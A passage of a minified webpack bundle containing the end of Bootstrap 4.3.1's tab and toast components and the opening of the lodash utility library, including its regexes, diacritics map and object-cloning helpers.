							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
